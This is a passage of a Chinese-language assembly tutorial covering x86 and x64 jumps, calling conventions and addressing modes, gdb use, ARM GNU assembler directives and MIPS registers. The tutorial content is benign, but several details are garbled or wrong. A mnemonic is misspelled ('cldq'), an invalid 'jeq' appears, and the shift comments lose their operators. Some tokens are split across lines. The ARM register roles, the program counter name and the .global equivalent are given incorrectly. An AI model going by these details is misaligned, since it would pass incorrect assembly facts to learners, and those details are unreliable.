该代码片段中的第二段被套上了 "begin" 这个标签。在代码的其它地方，我们可以用 "begin" 这个标签从而更方便地来引用这段指令在内存中的位置。这个标签只是用来更方便地表示位置的，它并不是用来代表某个 32 位值。

- `jmp` 跳转指令

将程序跳转到参数指定的内存地址，然后执行该内存地址的指令。

- 语法

```
jmp <label
```

- 例子

```
jmp begin ;跳转到打了 "begin" 这个标签的地方
```



- `jcondition` 有条件的跳转

这些指令是条件跳转指令，它们基于一组条件代码的状态，这些条件代码的状态存放在称为机器状态字 (machine status word) 的特殊寄存器中。机器状态字的内容包括关于最后执行的算术运算的信息。例如，这个字的一个位表示最后的结果是否为 0。另一个位表示最后结果是否为负数。基于这些条件代码，可以执行许多条件跳转。例如，如果最后一次算术运算结果为 0，则 `jz` 指令就是跳转到指定参数标签。否则，程序就按照流程进入下一条指令。

许多条件分支的名称都是很直观的，这些指令的运行，都和一个特殊的比较指令有关，`cmp`（见下文）。例如，像 `jle` 和 `jne` 这种指令，它们首先对参数进行 `cmp` 操作。

- 语法

```
je <label ;当相等的时候跳转
jne <label ;当不相等的时候跳转
jz <label ;当最后结果为 0 的时候跳转
jg <label ;当大于的时候跳转
jge <label ;当大于等于的时候跳转
jl <label ;当小于的时候跳转
jle <label ;当小于等于的时候跳转
```

- 例子

```
cmp %ebx, %eax
jle done
;如果 EAX 的值小于等于 EBX 的值，就跳转到 "done" 标签，否则就继续执行
下一条指令。
```



- `cmp` 比较指令

比较两个参数的值，适当地设置机器状态字中的条件代码。此指令与 `sub` 指令类似，但是 `cmp` 不用将计算结果保存在操作数中。

- 语法

```
cmp <reg, <reg
cmp <mem, <reg
cmp <reg, <mem
cmp <con, <reg
```

- 例子

```
cmpb $10, (%ebx)
jeq loop
;如果 EBX 的值等于整数常量 10, 则跳转到标签 "loop" 的位置.
```



- `call, ret` 子程序调用与返回

这两个指令实现子程序的调用和返回。`call` 指令首先将当前代码位置推到内存中硬件支持的栈内存上(请看 `push` 指令), 然后无条件跳转到标签参数指定的代码位置。与简单的 `jmp` 指令不同, `call` 指令保存了子程序完成时返回的位置。就是 `call` 指令结束后, 返回到调用之前的地址。

`ret` 指令实现子程序的返回。该指令首先从栈中取出代码(类似于 `pop` 指令)。然后它无条件跳转到检索到的代码位置。

- 语法

```
call <label
ret
```

3.3.5 调用约定 Calling Convention

为了方便不同的程序员去分享代码和运行库, 并简化一般子程序的使用, 程序员们通常会遵守一定的约定(**Calling Convention**)。调用约定是关于如何从例程调用和返回的协议。例如, 给定一组调用约定规则, 程序员不需要检查子例程的定义来确定如何将参数传递给该子例程。此外, 给定一组调用约定规则, 可以使高级语言编译器遵循规则, 从而允许手动编码的汇编语言例程和高级语言例程相互调用。

我们将讲解被广泛使用的 C 语言调用约定。遵循此约定将允许您编写可从 C (和 C ++) 代码安全地调用的汇编语言子例程，并且还允许您从汇编语言代码调用 C 函数库。

C 调用约定很大程度上取决于使用硬件支持的栈内存。它基于 `push`, `pop`, `call` 和 `ret` 指令。子程序的参数在栈上传递。寄存器保存在栈中，子程序使用的局部变量放在栈中。在大多数处理器上实现的高级过程语言都使用了类似的调用约定。

调用约定分为两组。第一组规则是面向子例程的调用者 (Caller) 的，第二组规则面向子例程的编写者，即被调用者 (Callee)。应该强调的是，错误地遵守这些规则会导致程序的致命错误，因为栈将处于不一致的状态；因此，在你自己的子例程中实现调用约定的时候，务必当心。



将调用约定可视化的一种好方法是，在子例程执行期间画一个栈内存附近的图。图 2 描绘了在执行具有三个参数和三个局部变量的子程序期间栈的内容。栈中描绘的单元都是 32 位内存单元，因此这些单元的内存地址相隔 4 个字节。第一个参数位于距基指针 8 个字节的偏移处。在栈参数的上方（和基指针下方），`call` 指令在这放了返回地址，从而导致从基指针到第一个参数有额外 4 个字节的偏移量。当 `ret` 指令用于从子程序返回时，它将跳转到栈中的返回地址。

3.3.5.1 调用者约定 Caller Rules

要进行子程序调用，调用者应该：

1. 在调用子例程之前，调用者应该保存指定调用者保存 (Caller-saved) 的某些寄存器的内容。调用者保存的寄存器是 EAX, ECX, EDX。由于被调用的子程序可以修改这些寄存器，所以如果调用者在子例程返回后依赖这些寄存器的值，调用者必须将这些寄存器的值入栈，然后就可以在子例程返回后恢复它们。
2. 要把参数传递给子例程，你可以在调用之前把参数入栈。参数的入栈顺序应该是反着的，就是最后一个参数应该最先入栈。随着栈内存地址增大，第一个参数将存储在最低的地址，在历史上，这种参数的反转用于允许函数传递可变数量的参数。
3. 要调用子例程，请使用 `call` 指令。该指令将返回地址存到栈上，并跳转到子程序的代码。这个会调用子程序，这个子程序应该遵循下面的被调用者约定。

子程序返回后（紧跟调用指令后），调用者可以期望在寄存器 **EAX** 中找到子例程的返回值。要恢复机器状态（**machine state**），调用者应该：

1. 从栈中删除参数，这会把栈恢复到调用之前的状态。
2. 把 **EAX**, **ECX**, **EDX** 之前入栈的内容给出栈，调用者可以假设子例程没有修改其它寄存器。
3. 例子

下面的代码就是个活生生的例子，它展示了遵循约定的函数调用。调用者正在调用一个带有 3 个整数参数的函数 **myFunc**。第一个参数是 **EAX**，第二个参数是常数 216；第三个参数位于 **EBX** 的值所代表的内存地址。

```
push (%ebx) ;最后一个参数最先入栈
push $216 ;把第二个参数入栈
push %eax ;第一个参数最后入栈

call myFunc ;调用这个函数（假设以 C 语言的模式命名）

add $12, %esp
```

注意，在调用返回后，调用者使用 **add** 指令来清理栈内存。我们栈内存中有 12 个字节（3 个参数，每个参数 4 个字节），然后栈内存地址增大。因此，为了摆脱掉这些参数，我们可以直接往栈里面加个 12。

myFunc 生成的结果现在可以有用于寄存器 **EAX**。调用者保存（**Caller-saved**）的寄存器（**ECX**, **EDX**）的值可能已经被修改。如果调用者在调用之后使用它们，则需要在调用之前将它们保存在堆栈中并在调用之后恢复它们。说白了就是把栈这个玩意当作临时存放点。

3.3.5.2 被调用者约定 Callee Rules

子例程的定义应该遵循子例程开头的以下规则：

- 1. 将 **EBP** 的值入栈，然后用下面的指示信息把 **ESP** 的值复制到 **EBP** 中：

```
push %ebp
mov %esp, %ebp
```

这个初始操作保留了基指针 EBP。按照约定，基指针作为栈上找到参数和变量的参考点。当子程序正在执行的时候，基指针保存了从子程序开始执行时的栈指针值的副本。参数和局部变量将始终位于远离基指针值的已知常量偏移处。我们在子例程的开头推送旧的基指针值，以便稍后在子例程返回时为调用者恢复适当的基指针值。记住，调用者不希望子例程修改基指针的值。然后我们把栈指针移动到 EBP 中，以获取访问参数和局部变量的参考点。

- 2. 接下来，通过在栈中创建空间来分配局部变量。回想一下，栈会向下增长，因此要在栈顶部创建空间，栈指针应该递减。栈指针递减的数量取决于所需局部变量的数量和大小。例如，如果需要 3 个局部整数（每个 4 字节），则需要将堆栈指针递减 12，从而为这些局部变量腾出空间（即 `sub $12, %esp`）。和参数一样，局部变量将位于基指针的已知偏移处。
- 3. 接下来，保存将由函数使用的被调用者保存的（Callee-saved）寄存器的值。要存储寄存器，请把它们入栈。被调用者保存（Callee-saved）的寄存器是 EBX, EDI 和 ESI（ESP 和 EBP 也将由调用约定保留，但在这个步骤中不需要入栈）。

在完成这 3 步之后，子例程的主体可以继续。返回子例程的时候，必须遵循以下步骤：

1. 将返回值保存在 EAX 中。
2. 恢复已经被修改的任何被调用者保存（Callee-saved）的寄存器（EDI 和 ESI）的旧值。通过出栈来恢复它们。当然应该按照相反的顺序把它们出栈。
3. 释放局部变量。显而易见的法子是把相应的值添加到栈指针（因为空间是通过栈指针减去所需的数量来分配的）。事实上呢，解除变量释放的错误的方法是将基指针中的值移动到栈指针：`mov %ebp, %esp`。这个法子有效，是因为基指针始终包含栈指针在分配局部变量之前包含的值。
4. 在返回之前，立即通过把 EBP 出栈来恢复调用者的基指针值。回想一下，我们在进入子程序的时候做的第一件事是推动基指针保存它的旧值。
5. 最后，通过执行 `ret` 指令返回。这个指令将从栈中找到并删除相应的返回地址（`call` 指令保存的那个）。

请注意，被调用者的约定完全被分成了两半，简直是彼此的镜像。约定的前半部分适用于函数开头，并且通常被称为定义函数的序言（prologue）。这个约定的后半部分适用于函数结尾，因此通常被称为定义函数的结尾（epilogue）。

- 例子

这是一个遵循被调用者约定的例子：

```
;启动代码部分
.text

;将 myFunc 定义为全局（导出）函数
.globl myFunc
.type myFunc, @function

myFunc :
;子程序序言
push %ebp ;保存基指针旧值
mov %esp, %ebp ;设置基指针新值
sub $4, %esp ;为一个 4 字节的变量腾出位置
push %edi
push %esi ;这个函数会修改 EDI 和 ESI，所以先给它们入栈
;不需要保存 EBX, EBP 和 ESP

;子程序主体
mov 8(%ebp), %eax ;把参数 1 的值移到 EAX 中
mov 12(%ebp), %esi ;把参数 2 的值移到 ESI 中
mov 16(%ebp), %edi ;把参数 3 的值移到 EDI 中

mov %edi, -4(%ebp) ;把 EDI 移给局部变量
add %esi, -4(%ebp) ;把 ESI 添加给局部变量
add -4(%ebp), %eax ;将局部变量的内容添加到 EAX (最终结果) 中

;子程序结尾
pop %esi ;恢复寄存器的值
pop %edi
mov %ebp, %esp ;释放局部变量
pop %ebp ;恢复调用者的基指针值
ret
```

子程序序言执行标准操作，即在 EBP（基指针）中保存栈指针的副本，通过递减栈指针来分配局部变量，并在栈上保存寄存器的值。

在子例程的主体中，我们可以看到基指针的使用。在子程序执行期间，参数和局部变量都位于与基指针的常量偏移处。特别地，我们注意到，由于参数在调用子程序之前被放在栈中，因此它们总是位于栈基指针（即更高的地址）之下。子程序的第一个参

数总是可以在内存地址 (EBP+8) 找到, 第二个参数在 (EBP+12), 第三个参数在 (EBP+16). 类似地, 由于在设置基指针后分配局部变量, 因此它们总是位于栈上基指针 (即较低地址) 之上. 特别是, 第一个局部变量总是位于 (EBP-4), 第二个位于 (EBP-8), 以此类推. 这种基指针的常规使用, 让我们可以快速识别函数内部局部变量和参数的使用.

函数结尾基本上是函数序言的镜像. 从栈中恢复调用者的寄存器值, 通过重置栈指针来释放局部变量, 恢复调用者的基指针值, 并用 `ret` 指令返回调用者中的相应代码位置, 从哪来回哪去.

[维基百科 X86 调用约定](#)

3.4 x64 汇编基础

3.4.1 导语

x86-64 (也被称为 x64 或者 AMD64) 是 64 位版本的 x86/IA32 指令集. 以下是我们关于 CS107 相关功能的概述.

3.4.2 寄存器 Registers

下图列出了常用的寄存器 (16个通用寄存器加上 2 个特殊用途寄存器). 每个寄存器都是 64 bit 宽, 它们的低 32, 16, 8 位都可以看成相应的 32, 16, 8 位寄存器, 并且都有其特殊名称. 一些寄存器被设计用来完成某些特殊目的, 比如 `%rsp` 被用来作为栈指针, `%rax` 作为一个函数的返回值. 其他寄存器则都是通用的, 但是一般在使用的时候, 还是要取决于调用者 (Caller-owned) 或者被调用者 (Callee-owned). 如果函数 `binky` 调用了 `winky`, 我们称 `binky` 为调用者, `winky` 为被调用者. 例如, 用于前 6 个参数和返回值的寄存器都是被调用者所有的 (Callee-owned). 被调用者可以任意使用这些寄存器, 不用任何预防措施就可以随意覆盖里面的内容. 如果 `%rax` 存着调用者想要保留的值, 则 Caller 必须在调用之前将这个 `%rax` 的值复制到一个 "安全" 的位置. 被调用者拥有的 (Callee-owned) 寄存器非常适合一些临时性的使用. 相反, 如果被调用者打算使用调用者所拥有的寄存器, 那么被调用者必须首先把这个寄存器的值存起来, 然后在退出调用之前把它恢复. 调用者拥有的 (Caller-owned) 寄存器用于保存调用者的本地状态 (local state), 所以这个寄存器需要在进一步的函数调用中被保留下.



3.4.3 寻址模式 Addressing modes

正由于它的 CISC 特性, X86-64 支持各种寻址模式。寻址模式是计算要读或写的内存地址的表达式。这些表达式用作 mov 指令和访问内存的其它指令的来源和去路。下面的代码演示了如何在每个可用的寻址模式中将立即数 1 写入各种内存位置：

```

movl $1, 0x604892          ;直接写入, 内存地址是一个常数
movl $1, (%rax)            ;间接写入, 内存地址存在寄存器 %rax 中

movl $1, -24(%rbp)         ;使用偏移量的间接写入
                            ;公式 : (address = base %rbp + displacement -24)

movl $1, 8(%rsp, %rdi, 4) ;间接写入, 用到了偏移量和按比例放大的索引 (scaled-index)
                            ;公式 : (address = base %rsp + displ 8 + index %rdi * scale 4)

movl $1, (%rax, %rcx, 8)  ;特殊情况, 用到了按比例放大的索引 ( scaled-index ), 假设偏移量 ( displacement ) 为 0

movl $1, 0x8(%rdx, 4)     ;特殊情况, 用到了按比例放大的索引 ( scaled-index ), 假设基数 ( base ) 为 0
movl $1, 0x4(%rax, %rcx)  ;特殊情况, 用到了按比例放大的索引 ( scaled-index ), 假设比例 ( scale ) 为 0

```

3.4.4 通用指令 Common instructions

先说下指令后缀, 之前讲过这里就重温一遍：许多指令都有个后缀 (b, w, l, q), 后缀指明了这个指令代码所操纵参数数据的位宽 (分别为 1, 2, 4 或 8 个字节)。当然, 如果可以从参数确定位宽的时候, 后缀可以被省略。例如呢, 如果目标寄存器是 %eax, 则它必须是 4 字节宽, 如果是 %ax 寄存器, 则必须是 2 个字节, 而 %al 将是 1 个字

节. 还有些指令, 比如 `movs` 和 `movz` 有两个后缀: 第一个是来源参数, 第二个是去路. 这话乍一看让人摸不着头脑, 且听我分析. 例如, `movzbl` 这个指令把 1 个字节的来源参数值移动到 4 个字节的去路.

当目标是子寄存器 (sub-registers) 时, 只有子寄存器的特定字节被写入, 但有一个例外: 32 位指令将目标寄存器的高 32 位设置为 0.

`mov` 和 `lea` 指令

到目前为止, 我们遇到的最频繁的指令就是 `mov`, 而它有很多变种. 关于 `mov` 指令就不多说了, 和之前 32 位 x86 的没什么区别. `lea` 指令其实也没什么好说的, 上一节都有, 这里就不废话了.

这里写几个比较有意思的例子 :

```
mov 8(%rsp), %eax      ;%eax = 从地址 %rsp + 8 读取的值
lea 0x20(%rsp), %rdi ;%rdi = %rsp + 0x20
lea (%rdi,%rdx,1), %rax ;%rax = %rdi + %rdx
```

在把较小位宽的数据移动复制到较大位宽的情况下, `movs` 和 `movz` 这两个变种指令用于指定怎么样去填充字节, 因为你是一个小东西被移到了一个大空间, 肯定还有地方是空的, 所以空的地方要填起来, 拿 0 或者 符号扩展 (sign-extend) 来填充.

```
movsbl %al, %edx      ;把 1 个字节的 %al, 符号扩展 复制到 4 字节的 %ed
x
movzbl %al, %edx      ;把 1 个字节的 %al, 零扩展 (zero-extend) 复
制到 4 字节的 %edx
```

有个特殊情况要注意, 默认情况下, 将 32 位值写入寄存器的 `mov` 指令, 也会将寄存器的高 32 位归零, 即隐式零扩展到位宽 q. 这个解释了诸如 `mov %ebx, %ebx` 这种指令, 这些指令看起来很奇怪, 但实际上这是用于从 32 位扩展到 64 位. 因为这个是默认的, 所以我们不用显式的 `movzlq` 指令. 当然, 有一个 `movslq` 指令也是从 32 位符号扩展到 64 位.

`cltq` 指令是一个在 `%rax` 上运行的专用移动指令. 这个没有参数的指令在 `%rax` 上进行符号扩展, 源位宽为 L, 目标位宽为 q.

```
cldq ;在 %rax 上运行, 将 4 字节 src 符号扩展为 8 字节 dst, 用于 mov
slq %eax, %rax
```

算术和位运算

二进制的运算一般是两个参数, 其中第二个参数既是我们指令运算的来源, 也是去路的来源, 就是说我们把运算结果存在第二个参数里. 我们的第一个参数可以是立即数常数, 寄存器或者内存单元. 第二个参数必须是寄存器或者内存. 这两个参数中, 最多只有一个参数是内存单元, 当然也有的指令只有一个参数, 这个参数既是我们运算数据的来源, 也是我们运算数据的去路, 它可以是寄存器或者内存. 这个我们上一节讲了, 这里回顾一下. 许多算术指令用于有符号和无符号类型, 也就是带符号加法和无符号加法都使用相同的指令. 当需要的时候, 参数设置的条件代码可以用来检测不同类型的溢出.

```
add src, dst ;dst = dst + src
sub src, dst ;dst = dst - src
imul src, dst ;dst = dst * src
neg dst ;dst = -dst ( 算术取反 )

and src, dst ;dst = dst & src
or src, dst ;dst = dst | src
xor src, dst ;dst = dst ^ src
not dst ;dst = ~dst ( 按位取反 )

shl count, dst ;dst <= count ( 按 count 的值来左移 ), 跟这个相同的是`sal`指令
sar count, dst ;dst = count ( 按 count 的值来算术右移 )
shr count, dst ;dst = count ( 按 count 的值来逻辑右移 )

;某些指令有特殊情况变体, 这些变体有不同的参数
imul src ;一个参数的 imul 指令假定 %rax 中其他参数计算 128 位的结果, 在
%rdx 中存储高 64 位, 在 %rax 中存储低 64 位.
shl dst ;dst <= 1 ( 后面没有 count 参数的时候默认是移动 1 位, `sar`,
`shr`, `sal` 指令也是一样 )
```

这些指令上一节都讲过, 这里稍微提一下.

流程控制指令

有一个特殊的 `%eflags` 寄存器，它存着一组被称为条件代码的布尔标志。大多数的算术运算会更新这些条件代码。条件跳转指令读取这些条件代码之后，再确定是否执行相应的分支指令。条件代码包括 `ZF`(零标志), `SF`(符号标志), `OF`(溢出标志, 有符号) 和 `CF`(进位标志, 无符号)。例如，如果结果为 0，则设置 `ZF`，如果操作溢出(进入符号位)，则设置 `OF`。

这些指令一般是先执行 `cmp` 或 `test` 操作来设置标志，然后再跟跳转指令变量，该变量读取标志来确定是采用分支代码还是继续下一条代码。`cmp` 或 `test` 的参数是立即数，寄存器或者内存单元(最多只有一个内存参数)。条件跳转有 32 中变体，其中几种效果是一样的。下面是一些分支指令。

```

cmpl op2, op1 ;运算结果 = op1 - op2, 丢弃结果然后设置条件代码
test op2, op1 ;运算结果 = op1 & op2, 丢弃结果然后设置条件代码

jmp target ;无条件跳跃
je target ;等于时跳跃，和它相同的还有 jz，即 jump zero ( ZF = 1 )
jne target ;不相等时跳跃，和它相同的还有 jnz，即 jump non zero ( ZF = 0 )
jl target ;小于时跳跃，和它相同的还有 jnge，即 jump not greater or equal ( SF != OF )
jle target ;小于等于时跳跃，和它相同的还有 jng，即 jump not greater ( ZF = 1 or SF != OF )
jg target ;大于时跳跃，和它相同的还有 jnle，即 jump not less or equal ( ZF = 0 and SF = OF )
jge target ;大于等于时跳跃，和它相同的还有 jnl，即 jump not less ( SF = OF )
ja target ;跳到上面，和它相同的还有 jnbe，即 jump not below or equal ( CF = 0 and ZF = 0 )
jb target ;跳到下面，和它相同的还有 jnae，即 jump not above or equal ( CF = 1 )
js target ;SF = 1 时跳跃
jns target ;SF = 0 时跳跃

```

其实你也会发现这里大部分上一节都讲过，这里我们可以再来一遍巩固一下。

`setx` 和 `movx`

还有两个指令家族可以读取/响应当前的条件代码。`setx` 指令根据条件 `x` 的状态将目标寄存器设置为 0 或 1。`cmove` 指令根据条件 `x` 是否成立来有条件地执行 `mov`. `x` 是任何条件变量的占位符, 就是说 `x` 可以用这些来代替: `e, ne, s, ns`. 它们的意思上面也都说过了.

```
sete dst ;根据 零/相等( zero/equal ) 条件来把 dst 设置成 0 或 1
setge dst ;根据 大于/相等( greater/equal ) 条件来把 dst 设置成 0 或 1
cmovns src, dst ;如果 ns 条件成立, 则继续执行 mov
cmovle src, dst ;如果 le 条件成立, 则继续执行 mov
```

对于 `setx` 指令, 其目标必须是单字节寄存器 (例如 `%al` 用于 `%rax` 的低字节).

对于 `cmove` 指令, 其来源和去路都必须是寄存器.

函数调用与栈

`%rsp` 寄存器用作 "栈指针"; `push` 和 `pop` 用于添加或者删除栈内存中的值.

`push` 指令只有一个参数, 这个参数是立即数常数, 寄存器或内存单元. `push` 指令先把 `%rsp` 的值递减, 然后将参数复制到栈内存上的 `topmost`. `pop` 指令也只有一个参数, 即目标寄存器. `pop` 先把栈内存最顶层的值复制到目标寄存器, 然后把 `%rsp` 递增. 直接调整 `%rsp`, 以通过单个参数添加或删除整个数组或变量集合也是可以的. 但注意, 栈内存是朝下增长 (即朝向较低地址).

```
push %rbx ;把 %rbx 入栈
pushq $0x3 ;把立即数 3 入栈
sub $0x10, %rsp ;调整栈指针以空出 16 字节

pop %rax ;把栈中最顶层的值出栈到寄存器 %rax 中
add $0x10, %rsp ;调整栈指针以删除最顶层的 16 个字节
```

函数之间是通过互相调用返回来互相控制的. `callq` 指令有一个参数, 即被调用的函数的地址. 它将返回来的地址入栈, 这个返回来的地址即 `%rip` 当前的值, 也即是调用函数后的下一条指令. 然后这个指令让程序跳转到被调用的函数的地址. `retq` 指令把刚才入栈的地址给出栈, 让它回到 `%rip` 中, 从而让程序在保存的返回地址处重新开始, 就是说你中途跳到别的地方去, 你回来的时候要从你跳的那个地方重新开始.

当然, 你如果要设置这种函数间的互相调用, 调用者需要将前六个参数放入寄存器 `%rdi, %rsi, %rdx, %rcx, %r8` 和 `%r9` (任何其它参数都入栈), 然后再执行调用指令.

```
mov $0x3, %rdi ;第一个参数在 %rdi 中
mov $0x7, %rsi ;第二个参数在 %rsi 中
callq binky ;把程序交给 binky 控制
```

当被调用者那个函数完事的时候, 这个函数将返回值 (如果有的话) 写入 `%rax`, 然后清理栈内存, 并使用 `retq` 指令把程序控制权交还给调用者.

```
mov $0x0, %eax ;将返回值写入 %rax
add $0x10, %rsp ;清理栈内存
retq ;交还控制权, 跳回去
```

这些分支跳转指令的目标通常是在编译时确定的绝对地址. 但是, 有些情况下直到运行程序的时候, 我们才知道目标的绝对内存地址. 例如编译为跳转表的 `switch` 语句或调用函数指针时. 对于这些, 我们先计算目标地址, 然后把地址存到寄存器中, 然后用 分支/调用(`branch/call`) 变量 `je *%rax` 或 `callq *%rax` 从指定寄存器中读取目标地址.

当然还有更简单的方法, 就是上一节讲的打标签.

3.4.5 汇编和 `gdb`

调试器 (`debugger`) 有许多功能, 这可以让你可以在程序中追踪和调试代码. 你可以通过在其名称上加个 `$` 来打印寄存器中的值, 或者使用命令 `info reg` 转储所有寄存器的值 :

```
(gdb) p $rsp
(gdb) info reg
```

`disassemble` 命令按照名称打印函数的反汇编. `x` 命令支持 `i` 格式, 这个格式把内存地址的内容解释为编码指令 (解码).

```
(gdb) disassemble main //反汇编, 然后打印所有 main 函数的指令
(gdb) x/8i main //反汇编, 然后打印开始的 8 条指令
```

你可以通过在函数中的直接地址或偏移量为特定汇编指令设置断点。

```
(gdb) b *0x08048375  
(gdb) b *main+7 //在 main+7个字节这里设置断点
```

你可以用 `stepi` 和 `nexti` 命令来让程序通过指令（而不是源代码）往前执行。

```
(gdb) stepi  
(gdb) nexti
```

3.5 ARM汇编基础

3.5.1 引言

本章所讲述的是在 GNU 汇编程序下的 ARM 汇编快速指南，而所有的代码示例都会采用下面的结构：

```
[< 标签 label :]<br> {<指令 instruction or directive } @ 注释 comment
```

在 GNU 程序中不需要缩进指令。程序的标签是由冒号识别而与所处的位置无关。就通过一个简单的程序来介绍：

```
.section .text, "x"  
.global add @给符号添加外部链接  
add:  
    ADD    r0, r0, r1      @添加输入参数  
    MOV    pc, lr          @从子程序返回  
                           @程序结束
```

它定义的是一个返回总和函数“`add`”，允许两个输入参数。通过了解这个程序实例，想必接下来这类程序的理解我们也能够很好的掌握。

3.5.2 ARM 的 GNU 汇编程序指令表

在 GNU 汇编程序下的 ARM 指令集涵括如下：

GUN 汇编程序指令	描述
.ascii "<string>"	将字符串作为数据插入到程序中
.asciz "<string>"	与 .ascii 类似，但跟随字符串的零字节
.balign <power_of_2> {,<fill_value>{,<max_padding>} }	将地址与 <power_of_2> 字节对齐。汇编程序通过添加值 <fill_value> 的字节或合适的默认值来对齐。如果需要超过 <max_padding> 这个数字来填充字节，则不会发生对齐（类似于 armasm 中的 ALIGN）
.byte <byte1> {,<byte2>} ...	将一个字节值列表作为数据插入到程序中
.code <number_of_bits>	以位为单位设置指令宽度。使用 16 表示 Thumb，32 表示 ARM 程序（类似于 armasm 中的 CODE16 和 CODE32）
.else	与 .if 和 .endif 一起使用（类似于 armasm 中的 ELSE）
.end	标记程序文件的结尾（通常省略）
.endif	结束条件编译代码块 - 参见 .if, .ifdef, .ifndef（类似于 armasm 中的 ENDIF）
.endm	结束宏定义 - 请参阅 .macro（类似于 armasm 中的 MEND）
.endr	结束重复循环 - 参见 .rept 和 .irp（类似于 armasm 中的 WEND）
.equ <symbol name>, <value>	该指令设置符号的值（类似于 armasm 中的 EQU）
.err	这个会导致程序停止并出现错误
.exitm	中途退出一个宏 - 参见 .macro（类似于 armasm 中的 MEXIT）
.global <symbol>	该指令给出符号外部链接（类似于 armasm 中的 MEXIT）。
.hword <short1> {,<short2>} ...	将16位值列表作为数据插入到程序中（类似于 armasm 中的 DCW）
.if <logical_expression>	把一段代码变成前提条件。使用 .endif 结束代码块（类似于 armasm 中的 IF）。另见 .else
.ifdef <symbol>	如果定义了 <symbol>，则包含一段代码。结束代码块用 .endif，这就是个条件判断嘛，很简单的。
.ifndef <symbol>	如果未定义 <symbol>，则包含一段代码。结束

<code>.ifndef <symbol></code>	代码块用 .endif, 同上.
<code>.include "<filename>"</code>	包括指定的源文件, 类似于 armasm 中的 INCLUDE 或 C 中的 #include
<code>.irp <param> {,<val_1>} {,<val_2>} ...</code>	为值列表中的每个值重复一次代码块。使用 .endr 指令标记块的结尾。在里面重复代码块, 使用 \<param> 替换关联的代码块值列表中的值。
<code>.macro <name> {<arg_1>} {,<arg_2>} ... {,<arg_N>}</code>	使用 N 个参数定义名为 <name> 的汇编程序宏。宏定义必须以 .endm 结尾。要在较早的时候从宏中逃脱, 请使用 .exitm。这些指令是类似于 armasm 中的 MACRO, MEND 和 MEXIT。你必须在虚拟宏参数前面加 \.
<code>.rept <number_of_times></code>	重复给定次数的代码块。以 .endr 结束。
<code><register_name> .req <register_name></code>	该指令命名一个寄存器。它与 armasm 中的 RN 指令类似, 不同之处在于您必须在右侧提供名称而不是数字(例如, acc .req r0)
<code>.section <section_name> {,"<flags> "}</code>	启动新的代码或数据部分。GNU 中有这些部分: .text 代码部分; .data 初始数据部分和 .bss 未初始化数据部分。这些部分有默认值 flags 和链接器理解默认名称(与 armasm 指令 AREA 类似的指令)。以下是 ELF 格式文件允许的 .section 标志: a 表示 allowable section w 表示 writable section x 表示 executable section
<code>.set <variable_name>, <variable_value></code>	该指令设置变量的值。它类似于 SETA。
<code>.space <number_of_bytes> {,<fill_byte> }</code>	保留给定的字节数。如果指定了字节, 则填充零或 <fill_byte> (类似于 armasm 中的 SPACE)
<code>.word <word1> {,<word2>} ...</code>	将 32 位字值列表作为数据插入到程序集中(类似于 armasm 中的 DCD)。

3.5.3 寄存器名称

通用寄存器:

%r0 - %r15

fp 寄存器：

%f0 - %f7

临时寄存器：

%r0 - %r3, %r12

保存寄存器：

%r4 - %r10

堆栈 ptr 寄存器：

%sp

帧 ptr 寄存器：

%fp

链接寄存器：

%lr

程序计数器：

%ip

状态寄存器：

\$psw

状态标志寄存器：

xPSR

xPSR_all

xPSR_f

xPSR_x

xPSR_ctl

xPSR_fs

xPSR_fx

xPSR_fc

xPSR_cs

xPSR_cf

xPSR_cx

3.5.4 汇编程序特殊字符/语法

内联评论字符： '@'

行评论字符： '#'

语句分隔符： ;

立即操作数前缀： '#' 或 '\$'

3.5.5 arm程序调用标准

参数寄存器 : %a0 - %a4 (别名为 %r0 - %r4)

返回值regs : %v1 - %v6 (别名为 %r4 - %r9)

3.5.6 寻址模式

addr 绝对寻址模式

%rn 寄存器直接寻址

[%rn] 寄存器间接寻址或索引

[%rn, #n] 基于寄存器的偏移量

上述 "rn" 指任意寄存器，但不包括控制寄存器。

3.5.7 机器相关指令

指令	描述
.arm	使用arm模式进行装配
.thumb	使用thumb模式进行装配
.code16	使用thumb模式进行装配
.code32	使用arm模式进行组装
.force_thumb Force	thumb模式（即使不支持）
.thumb_func	将输入点标记为thumb编码（强制bx条目）
.ltorg	启动一个新的文字池

3.6 MIPS汇编基础

数据类型和常量

- 数据类型：
 - 指令全是32位
 - 字节（8位），半字（2字节），字（4字节）
 - 一个字符需要1个字节的存储空间
 - 整数需要1个字（4个字节）的存储空间
- 常量：
 - 按原样输入的数字。例如 4
 - 用单引号括起来的字符。例如 'b'
 - 用双引号括起来的字符串。例如 “A string”

寄存器

- 32个通用寄存器
- 寄存器前面有 \$

两种格式用于寻址：

- 使用寄存器号码，例如 `$ 0 到 $ 31`
- 使用别名，例如 `$ t1 , $ sp`
- 特殊寄存器 `Lo` 和 `Hi` 用于存储乘法和除法的结果
 - 不能直接寻址；使用特殊指令 `mfhi` (“从 `Hi` 移动”) 和 `mflo` (“从 `Lo` 移动”) 访问的内容
- 栈从高到低增长

寄存器	别名	用途
<code>\$0</code>	<code>\$zero</code>	常量0(constant value 0)
<code>\$1</code>	<code>\$at</code>	保留给汇编器(Reserved for assembler)
<code>\$2-\$3</code>	<code>\$v0-\$v1</code>	函数调用返回值(values for results and expression evaluation)
<code>\$4-\$7</code>	<code>\$a0-\$a3</code>	函数调用参数(arguments)
<code>\$8-\$15</code>	<code>\$t0-\$t7</code>	暂时的(或随便用的)
<code>\$16-\$23</code>	<code>\$s0-\$s7</code>	保存的(或如果用，需要SAVE/RESTORE的)(saved)
<code>\$24-\$25</code>	<code>\$t8-\$t9</code>	暂时的(或随便用的)
<code>\$26~\$27</code>	<code>\$k0~\$k1</code>	保留供中断/陷阱处理程序使用
<code>\$28</code>	<code>\$gp</code>	全局指针(Global Pointer)
<code>\$29</code>	<code>\$sp</code>	堆栈指针(Stack Pointer)
<code>\$30</code>	<code>\$fp</code>	帧指针(Frame Pointer)
<code>\$31</code>	<code>\$ra</code>	返回地址(return address)

再来说一说这些寄存器：

- `zero` 它一般作为源寄存器，读它永远返回 0，也可以将它作为目的寄存器写数据，但效果等于白写。为什么单独拉一个寄存器出来返回一个数字呢？答案是为了效率，MIPS 的设计者只允许在寄存器内执行算术操作，而不允许直接操作立即数。所以对最常用的数字 0 单独留了一个寄存器，以提高效率
- `at` 该寄存器为给编译器保留，用于处理在加载 16 位以上的大常数时使用，编译器或汇编程序需要把大常数拆开，然后重新组合到寄存器里。系统程序员也可以显式的使用这个寄存器，有一个汇编 directive 可被用来禁止汇编器在 directive 之后再使用 `at` 寄存器。

